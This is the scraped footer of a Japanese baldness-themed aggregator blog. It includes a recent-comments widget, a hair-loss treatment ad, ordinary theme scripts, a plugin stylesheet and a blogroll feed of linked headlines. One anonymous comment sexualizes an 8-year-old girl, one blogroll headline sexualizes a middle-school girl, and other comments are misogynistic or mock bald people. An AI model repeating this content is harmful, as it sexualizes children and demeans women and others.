             <aside id="custom_html-46" class="widget_text widget widget-footer-mobile widget_custom_html"><h3 class="widget-footer-mobile-title footer-title widget-title">薄毛治療がオンライン診療、しかも電話で10分！薬代は1日80円～</h3><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div></aside>            <aside id="recent_comments-3" class="widget widget-footer-mobile widget_recent_comments">        <h3 class="widget-footer-mobile-title footer-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200401d/#comment-4042" title="【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.20</div>
                    </div>
                    <div class="recent-comment-content">マジレスすると、男性のAGAは母方からの遺伝が強くて、志村けんの母の家系はハ...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109f/#comment-4034" title="【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">またハゲを食い物にしている。ハゲは生類憐みの令にも引っかからないから、やり放...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage201006d/#comment-4033" title="【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">LuckyRP</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">この動画、思わず見入ってしまいました！フケ処理の過程がリアルで、ちょっと気持...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)</div>
                  </div>
                </a></div>      </aside>                 </div>
          </div>
        
        
<div class="footer-bottom fdt-logo fnm-text-width cf">
  <div class="footer-bottom-logo">
    <div class="logo logo-footer logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image footer-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>  </div>

  <div class="footer-bottom-content">
     <nav id="navi-footer" class="navi-footer">
  <div id="navi-footer-in" class="navi-footer-in">
    <ul id="menu-footermenu" class="menu-footer"><li id="menu-item-7246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7246"><a href="http://blog.with2.net/link/?2028257">最新ランキング</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://hagelicious.com/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://hagelicious.com/law/">免責事項</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://hagelicious.com/contact/">お問合せ</a></li>
<li id="menu-item-27901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27901"><a href="https://hagelicious.com/link/">相互RSS</a></li>
</ul>  </div>
</nav>

    <div class="source-org copyright">© 2019-2026 ハゲリシャス速報 #ハゲ速.</div>
  </div>

</div>

      </div>

    </footer>

    
    
    

    

  <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a2%e3%83%90%e3%82%a4%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91" class="mobile-footer-menu-buttons mobile-menu-buttons"><li class="navi-menu-button menu-button"><a href="https://w-di.info/cli_aga1" class="menu-button-in"><span class="custom-menu-icon menu-icon"><span class="fa fa-star"></span></span><span class="custom-menu-caption menu-caption">1日80円から自宅でできる薄毛治療</span></a></li>
</ul>


    <div id="go-to-top" class="go-to-top">
      <button class="go-to-top-button go-to-top-common go-to-top-hide go-to-top-button-icon-font" aria-label="トップへ戻る"><span class="fa fa-arrow-circle-up"></span></button>
  </div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cocoon-child-master\/*","\/wp-content\/themes\/cocoon-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.js?ver=6.8.3&amp;fver=20251028041527" id="baguettebox-js-js"></script>
<script id="baguettebox-js-js-after">
/* <![CDATA[ */
          (function($){
           baguetteBox.run(".entry-content");
          })(jQuery);
        
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick.min.js?ver=6.8.3&amp;fver=20251028041527" id="slick-js-js"></script>
<script id="slick-js-js-after">
/* <![CDATA[ */
              (function($){
                $(".carousel-content").slick({
                  dots: true,autoplay: true,autoplaySpeed: 4000,
                  infinite: true,
                  slidesToShow: 6,
                  slidesToScroll: 6,
                  responsive: [
                      {
                        breakpoint: 1241,
                        settings: {
                          slidesToShow: 5,
                          slidesToScroll: 5
                        }
                      },
                      {
                        breakpoint: 1024,
                        settings: {
                          slidesToShow: 4,
                          slidesToScroll: 4
                        }
                      },
                      {
                        breakpoint: 835,
                        settings: {
                          slidesToShow: 3,
                          slidesToScroll: 3
                        }
                      },
                      {
                        breakpoint: 481,
                        settings: {
                          slidesToShow: 2,
                          slidesToScroll: 2
                        }
                      }
                    ]
                });

              })(jQuery);
            
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-includes/js/comment-reply.min.js?ver=6.8.3&amp;fver=20251028020913" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="cocoon-js-js-extra">
/* <![CDATA[ */
var cocoon_localize_script_options = {"is_lazy_load_enable":null,"is_fixed_mobile_buttons_enable":"1","is_google_font_lazy_load_enable":""};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-skin-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-child-master/javascript.js?ver=6.8.3&amp;fver=20250305115638" id="cocoon-child-js-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js?ver=3.8.1&amp;fver=20250930125746" id="throws-spam-away-script-js"></script>

    


  

  

  

    <div class="copy-info">タイトルとURLをコピーしました</div>
          <script>
      (function($){
        const selector = '.copy-button';//clipboardで使う要素を指定
        $(selector).click(function(event){
          //クリック動作をキャンセル
          event.preventDefault();
          //クリップボード動作
          navigator.clipboard.writeText($(selector).attr('data-clipboard-text')).then(
            () => {
              $('.copy-info').fadeIn(500).delay(1000).fadeOut(500);
            });
        });
      })(jQuery);
      </script>
    
  
  

  

  
  
  





  </div><!-- #container -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-custom.css?ver=1.1.5&fver=20220107062350
body_size: 1002
content:
.cld-like-dislike-wrap.cld-template-1 {
  display: flex;
  align-items: flex-end;
  justify-content: flex-end;
  max-width: 375px;
  margin-bottom: 0;
  margin-right: 0;
  margin-left: auto;
}
.cld-like-dislike-wrap.cld-template-1 *,
.cld-like-dislike-wrap.cld-template-1 *::before,
.cld-like-dislike-wrap.cld-template-1 *::after {
  box-sizing: border-box;
}
.cld-like-dislike-wrap.cld-template-1 * {
  margin: 0;
}
.cld-like-dislike-wrap.cld-template-1 .cld-common-wrap {
  display: flex;
  flex-direction: column-reverse;
  align-items: center;
  margin-right: 0;
  min-width: 0;
  padding: 10px;
}
.cld-like-dislike-wrap.cld-template-1 a.cld-like-dislike-trigger {
  display: block;
  line-height: 1;
  font-weight: 400;
  color: grey;
  margin: 0;
  padding: 0;
  outline: 0;
  width: 30px;
  height: 28px;
  border-radius: 5px;
  background-repeat: no-repeat;
  background-position: 50% 50%;
}
.cld-like-dislike-wrap.cld-template-1 a.cld-like-dislike-trigger:hover {
  opacity: 0.7;
}
.cld-like-dislike-wrap.cld-template-1 a.cld-like-dislike-trigger:active {
  -webkit-transform: translateY(2px);
          transform: translateY(2px);
  border-bottom: none;
}
.cld-like-dislike-wrap.cld-template-1 a.cld-like-dislike-trigger > .fas,
.cld-like-dislike-wrap.cld-template-1 a.cld-like-dislike-trigger > .fa {
  display: none;
}
.cld-like-dislike-wrap.cld-template-1 .cld-count-wrap {
  display: block;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: 600;
  line-height: 16px;
  text-align: center;
  font-size: 13px;
  margin: 0 0 2px 0;
  padding: 0;
  border: 0;
  background: 0 0;
}
.cld-like-dislike-wrap.cld-template-1 a.cld-like-trigger {
  background-color: #8fa9fe;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%3E%3Cg%20transform%3D%22translate(-534%20-84)%22%3E%3Cpath%20d%3D%22M6%2C14V8H0V6H6V0H8V6h6V8H8v6Z%22%20transform%3D%22translate(534%2084)%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  border-bottom: solid 2px #7292e9;
}
.cld-like-dislike-wrap.cld-template-1 .cld-like-count-wrap {
  color: #6c92ff;
}
.cld-like-dislike-wrap.cld-template-1 .cld-like-count-wrap:empty::before, .cld-like-dislike-wrap.cld-template-1 .cld-like-count-wrap:blank::before {
  display: none;
}
.cld-like-dislike-wrap.cld-template-1 .cld-like-count-wrap::before {
  content: "+";
}
.cld-like-dislike-wrap.cld-template-1 a.cld-dislike-trigger {
  background-color: #bdbdbd;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%3E%3Cg%20transform%3D%22translate(-526%20-104)%22%3E%3Cpath%20d%3D%22M0%2C0H14V2H0Z%22%20transform%3D%22translate(526%20110)%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  border-bottom: solid 2px #9f9f9f;
}
.cld-like-dislike-wrap.cld-template-1 .cld-dislike-count-wrap {
  color: #a1a1a1;
}
.cld-like-dislike-wrap.cld-template-1 .cld-dislike-count-wrap:empty::before, .cld-like-dislike-wrap.cld-template-1 .cld-dislike-count-wrap:blank::before {
  display: none;
}
.cld-like-dislike-wrap.cld-template-1 .cld-dislike-count-wrap::before {
  content: "-";
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 144px;
  height: 16px;
  padding: 0 0 24px 0;
  transition: all 0.3s ease;
  opacity: 0;
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage[style] {
  opacity: 1;
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage-bar {
  position: relative;
  height: 16px;
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage-bar-like {
  border-radius: 2px 0 0 2px;
  background: #8da8ff;
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage-bar-like::before {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 2px;
  height: 16px;
  content: "";
  border-radius: 2px 0 0 2px;
  background: #8da8ff;
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage-bar-dislike {
  border-radius: 0 2px 2px 0;
  background: #e6e6e6;
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage-bar-dislike::after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 2px;
  height: 16px;
  content: "";
  border-radius: 0 2px 2px 0;
  background: #e6e6e6;
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337901/roll_data
body_size: 3840
content:
blogroll_write_feeds(337901, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"0","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=0&date=1769033497","entry_title":"\u534a\u5e74\u9593\u3082\u5ac1\u306b\u30bb\u25cf\u30af\u30b9\u3092\u62d2\u7d76\u3055\u308c\u3064\u3065\u3051\u305f\u7406\u7531\u304c\u767a\u899a","entry_id":"343098876551","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"377b9e3594","posted_at":"1769474701","created_at":"1769474711","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2150&cate=10&date=1769462413","entry_title":"\u3010\u753b\u50cf\u3011\u80f8\u304c\u5927\u304d\u3059\u304e\u308b\u5973\u5b50\u4e2d\u5b66\u751f\u3001\u3048\u3061\u3059\u304e\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343098877547","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5806d48602","posted_at":"1769474701","created_at":"1769474728","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1769420200","entry_title":"\u4eca\u9031\u306e\u300c\u9d7a\u306e\u9670\u967d\u5e2b\u300d\u611f\u60f3\u3001\u30b9\u30b1\u30d9\u753a\u7530\u3055\u3093\u304c\u9650\u754c\u7a81\u7834wwww\u3010130\u8a71\u3011","entry_id":"343098876552","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"2c898cad6f","posted_at":"1769474700","created_at":"1769474711","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1722&cate=10&date=1769462288","entry_title":"\u3010\u885d\u6483\u3011\u65e5\u672c\u4ead\u306e\u5510\u63da\u3052\u5f01\u5f53\u3001\u30ec\u30d9\u30c1\u3059\u304e\u308b\uff57\uff57\uff57\uff57\uff57(\u203b\u753b\u50cf\u3042\u308a)","entry_id":"343098877548","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"156e9b30f8","posted_at":"1769474700","created_at":"1769474728","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1769176800","entry_title":"\u6d77\u5916\u300c\u4f55\u3067\u65e5\u672c\u4eba\u306e\u65b9\u304c\u8a73\u3057\u3044\u3093\u3060\u2026\u300d \u65e5\u672c\u3060\u3051\u304c\u81ea\u7531\u306b\u300e\u897f\u6d0b\u300f\u3092\u63cf\u3051\u308b\u73fe\u72b6\u306b\u6b27\u7c73\u304b\u3089\u55aa\u5931\u611f\u3068\u7fa8\u671b\u306e\u58f0","entry_id":"343098876553","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"566872f5d1","posted_at":"1769474699","created_at":"1769474711","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1389&cate=10&date=1769425207","entry_title":"\u99d0\u65e5\u30c7\u30f3\u30de\u30fc\u30af\u5927\u4f7f\u9928\u3001\u30c7\u30f3\u30de\u30fc\u30af\u6559\u80b2\u306e\u7d20\u6674\u3089\u3057\u3055\u3092\u65e5\u672c\u4eba\u306b\u5553\u8499\u3057\u3066\u708e\u4e0a","entry_id":"343098877549","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"62335caeb1","posted_at":"1769474699","created_at":"1769474728","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=0&date=1769421720","entry_title":"\u3010\u753b\u50cf\u3011\u540c\u68f2\u5f7c\u5973\u300c\u4eca\u65e5\u713c\u8089\u3059\u308b\u3051\u3093\u65e9\u304f\u5e30\u3063\u3066\u304d\u3066\u306d\u2764\u300d \u2192 \u5e30\u5b85","entry_id":"343098876555","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"3a615cfd91","posted_at":"1769474698","created_at":"1769474711","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2030&cate=10&date=1769310060","entry_title":"\u304a\u30d0\u30ab\u30ad\u30e3\u30e9\u82b8\u80fd\u4eba\u306e\u65b0\u9673\u4ee3\u8b1d\u306f\u65e9\u3044","entry_id":"343098877550","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"fc1362501f","posted_at":"1769474698","created_at":"1769474728","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1769396457","entry_title":"\u3010\u52d5\u753b\u3011\u88c5\u7532\u8eca\u306b\u7acb\u3061\u306f\u3060\u304b\u308b\u7537\u3002\u7c73\u30df\u30cd\u30a2\u30dd\u30ea\u30b9\u3067\u5929\u5b89\u9580\u3054\u3063\u3053\u304c\u59cb\u307e\u308b\u3002","entry_id":"343098876556","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b268a36931","posted_at":"1769474697","created_at":"1769474711","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1769412341","entry_title":"\u3010\u6115\u7136\u3011\u597d\u304d\u306a\u4eba\u306b\uff94\uff98\uff8f\uff9d\u3060\u3068\u601d\u308f\u308c\u3066\u305f\u4ef6\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343098877551","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c7d74aa2ee","posted_at":"1769474697","created_at":"1769474728","category_id":"0"},{"feed_title":"anaguro - VIP\u30fb\u30cd\u30bf","feed_id":"546507","entry_link":"https://anaguro.yanen.org/index.cgi?pkup=1147&hint=1769148185","entry_title":"\u8eca\u3001\u96ea\u306b\u57cb\u307e\u3063\u3066\u3066\u8349\uff08\u203b\u753b\u50cf\u3042\u308a\uff09","entry_id":"343098884472","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"3cc6fba45b","posted_at":"1769474401","created_at":"1769474952","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/492696","entry_title":"\u3010\u753b\u50cf\u3011\u5143\u6b05\u5742\u306e\u5e73\u624b\u53cb\u68a8\u5948\uff0823\uff09\u3055\u3093\u3001\u80cc\u4e2d\u306b\u3082\u3093\u3082\u3093\uff57\uff57\uff57\uff57\uff57","entry_id":"343098877988","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c9ac184735","posted_at":"1769474135","created_at":"1769474740","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/492697","entry_title":"\u3010\u753b\u50cf\u3011\u5143\u6b05\u5742\u306e\u5e73\u624b\u53cb\u68a8\u5948\uff0823\uff09\u3055\u3093\u3001\u80cc\u4e2d\u306b\u3082\u3093\u3082\u3093\uff57\uff57\uff57\uff57\uff57","entry_id":"343098877987","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b5c2d0f4f1","posted_at":"1769474135","created_at":"1769474740","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/492698","entry_title":"\u5f61(\uff9f)(\uff9f)\u300c\u304f\u3063\u305d\uff01\u30ec\u30b9\u30d0\u8ca0\u3051\u305d\u3046\u3084\u30fb\u30fb\u30fb\u305b\u3084\uff01\u300d","entry_id":"343098877989","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"2074164af2","posted_at":"1769474055","created_at":"1769474740","category_id":"0"}], false, 